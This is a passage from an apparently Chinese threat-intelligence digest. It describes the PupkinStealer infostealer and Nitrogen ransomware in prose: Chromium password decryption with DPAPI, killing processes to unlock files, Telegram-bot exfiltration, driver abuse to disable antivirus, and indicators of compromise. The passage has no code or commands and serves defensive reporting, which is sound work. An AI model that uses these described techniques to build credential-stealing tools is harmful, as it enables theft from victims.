PupkinStealer需要受害者在其Windows系统上执行一个恶意的.exe文件。该恶意软件是一个32位的.NET编译二进制文件(通常命名为PupkinStealer.exe,有时也被称为PlutoniumLoader.exe),由于其AnyCPU配置,它可以在32位和64位Windows上运行。当启动时,该二进制文件由.NET公共语言运行时加载,并立即调用其Main()方法,该方法协调窃取器的活动。值得注意的是,PupkinStealer的实现使用异步任务并行运行多个例程。执行时,它同时启动五个任务:一个用于窃取浏览器密码,一个用于抓取桌面文件,一个用于劫持Telegram会话,一个用于窃取Discord令牌,一个用于捕获屏幕截图。这种多线程设计使其能够非常快速地收集数据,通常在短短几秒钟内完成整个窃取过程。总之,PupkinStealer在主机上的执行非常简单:用户双击(或以其他方式运行)dropper二进制文件,然后该文件立即在其.NET运行时环境中执行其有效载荷代码。

|

||||

|

||||

维持阶段,

|

||||

PupkinStealer在受感染系统上没有采用任何持久化机制。与许多创建自动运行注册表项或计划任务以在重启后存活的恶意软件家族不同,PupkinStealer是一个“抢夺即走”的工具。它专注于在初次运行时进行一次性数据窃取,然后退出,不会留下持久的立足点。分析人员指出,该恶意软件没有特定的反分析防御或持久化机制,而是倾向于快速执行和低调行为。这意味着如果系统重启或进程被终止,PupkinStealer不会自动重新启动。缺乏持久性很可能是为了减少恶意软件的足迹并避免某些检测机制的有意设计选择。

|

||||

|

||||

防御规避阶段,

|

||||

PupkinStealer积极终止某些应用程序的进程,以协助其操作并避免干扰。在尝试读取浏览器凭证数据库或消息应用程序文件之前,恶意软件会搜索这些程序的任何运行进程并终止它们。例如,它会枚举每个支持的浏览器(Chrome、Edge、Opera等)的进程名称,并对每一个调用Process.Kill()。这是为了解锁浏览器的SQLite数据库文件,这些文件存储密码,通常在浏览器运行时被锁定。同样,PupkinStealer会查找任何运行的Telegram进程并强制终止它,以便释放tdata会话文件以便复制。通过终止这些进程,恶意软件不仅确保它可以访问所需的数据,而且可能还规避了某些检测——例如,它避免了需要使用代码注入或挂钩来从活动内存中窃取凭证。

|

||||

|

||||

窃取凭据阶段是PupkinStealer的核心功能。它专门针对基于Chromium的网络浏览器(如Google Chrome、Microsoft Edge、Opera、OperaGX、Brave和Vivaldi),以检索保存的登录凭据。PupkinStealer定位每个浏览器的“Login Data”SQLite数据库(存储保存的用户名和密码)和相应的“Local State”文件(包含加密密钥)。然后,它使用Chromium凭证API逻辑来解密密码。根据分析,窃取器从数据库中加载加密的密码,并使用来自Local State的密钥以及Windows DPAPI(ProtectedData)调用来解密每个密码条目。此过程产生每个存储网站账户的明文凭据。PupkinStealer将窃取的浏览器密码输出到临时目录中的文本文件中(每个浏览器一个,例如Chrome.txt、Edge.txt)。通过专注于浏览器,PupkinStealer可以在不需要执行更高级技术(如内存刮取)的情况下收集大量账户密码。

|

||||

|

||||

数据外泄阶段,

|

||||

PupkinStealer收集的数据包括浏览器密码、桌面文件、Telegram会话数据、Discord令牌以及屏幕截图。这些数据被压缩成一个ZIP文件,并通过Telegram的Bot API发送给攻击者。PupkinStealer不使用传统的交互式命令与控制(C2)通道,而是通过Telegram的Bot API进行通信。这种外泄方法具有匿名性、加密性和易于使用的特点,使得攻击者能够在不被轻易发现的情况下接收被盗数据。

|

||||

|

||||

参考链接:

|

||||

|

||||

https://www.picussecurity.com/resource/blog/pupkinstealer-net-infostealer-using-telegram-for-data-theft

|

||||

|

||||

|

||||

勒索软件

|

||||

###

|

||||

|

||||

新型勒索软件Nitrogen针对美国、英国和加拿大的金融机构展开攻击

|

||||

|

||||

近期,网络安全研究人员发现一种名为“Nitrogen”的勒索软件在全球范围内迅速崛起,成为众多机构面临的重大威胁,尤其是金融领域。Nitrogen勒索软件首次于2024年9月被发现,因其复杂的攻击手段和极具破坏性的影响而迅速出名。该勒索软件通过加密关键数据并要求巨额赎金来解锁,给受影响的组织带来了巨大的经济和运营压力。

|

||||

|

||||

Nitrogen的攻击手段复杂且极具隐蔽性。其攻击链通常从搜索引擎上的恶意广告活动开始,诱导用户下载伪装成合法软件(如AnyDesk、WinSCP或Cisco AnyConnect)的特洛伊木马安装程序。一旦安装,勒索软件会利用Cobalt Strike和Meterpreter等工具建立持久性,横向移动,并执行其加密负载。Nitrogen还会修改注册表键、计划任务,以确保在系统重启后仍能保持活跃。它还会对网络系统进行彻底的侦察,识别网络中的高价值目标以最大化攻击影响,并采用先进的规避技术。

|

||||

|

||||

Nitrogen的主要受害者包括美国的SRP联邦信用社、加拿大的Red Barrels视频游戏开发商、Control Panels USA以及Kilgore Industries等。这些攻击不仅暴露了金融行业对这类攻击的脆弱性,也凸显了Nitrogen勒索软件的高针对性和破坏力。例如,Red Barrels有1.8TB的敏感数据被勒索,包括游戏源代码和内部文件,这对企业的运营和声誉造成了严重影响。

|

||||

|

||||

尽管关于

|

||||

Nitrogen的公开信息有限,但通过StreamScan的报告和ANY.RUN的动态分析,我们可以了解到一些关键的入侵指标(IOCs)和攻击方法。Nitrogen创建了一个独特的互斥量nvxkjcv7yxctvgsdfjhv6esdvsx,以确保勒索软件的唯一实例运行。它还利用了truesight.sys,这是一个合法但可被利用的驱动程序,用于禁用防病毒和端点检测工具。此外,Nitrogen使用bcdedit.exe禁用Windows安全启动,阻碍系统恢复。

|

||||

|

||||

参考链接:

|

||||

|

||||

https://hackread.com/nitrogen-ransomware-targets-financial-firms-us-uk-canada/

|

||||

|

||||

往期推荐

|

||||

|

||||

|

||||

[LockBit勒索组织发布声明并重建泄露网站——每周威胁情报动态第166期(2.23-2.29)](http://mp.weixin.qq.com/s?__biz=MzI0MTE4ODY3Nw==&mid=2247492114&idx=1&sn=8d7c5643b4d7b9e6ba5fdb73db25f5ac&chksm=e90dc838de7a412e358185c880ff13f5960c816f47faef975adecc92aa229dd947eaed7c1543&scene=21#wechat_redirect)

|

||||

|

||||

|

||||

[GoldFactory组织开发针对iOS系统的GoldPickaxe木马病毒——每周威胁情报动态第165期(2.9-2.22)](http://mp.weixin.qq.com/s?__biz=MzI0MTE4ODY3Nw==&mid=2247492108&idx=1&sn=9a94a877d19aae993613beabfed515b9&chksm=e90dc826de7a4130e9c14fbecc4bb470c785600d65f4eca984822a3772b801007188d753444b&scene=21#wechat_redirect)

|

||||

|

||||

|

||||

[新APT组织APT-LY-1009针对亚美尼亚政府投递VenomRAT——每周威胁情报动态第164期(02.02-02.07)](http://mp.weixin.qq.com/s?__biz=MzI0MTE4ODY3Nw==&mid=2247492097&idx=1&sn=53ec18ecbac467ab6dddeef971e8630f&chksm=e90dc82bde7a413df05e08bc4d6136b60d4a339310cdb66a046cc0645bb90e447b8564e16180&scene=21#wechat_redirect)

|

||||

|

||||

|

||||

[APT28组织对全球多个组织发起NTLMv2哈希中继攻击——每周威胁情报动态第163期(01.26-02.01)](http://mp.weixin.qq.com/s?__biz=MzI0MTE4ODY3Nw==&mid=2247492083&idx=1&sn=2c985de24dfa929181ba8e6ae63b02ab&chksm=e90dcbd9de7a42cf2f738cbe44a3859ab3f78636b84ef2b930dfc29ecbfc05542ae161ab4e16&scene=21#wechat_redirect)

|

||||

|

||||

|

||||

Loading…

x

Reference in New Issue

Block a user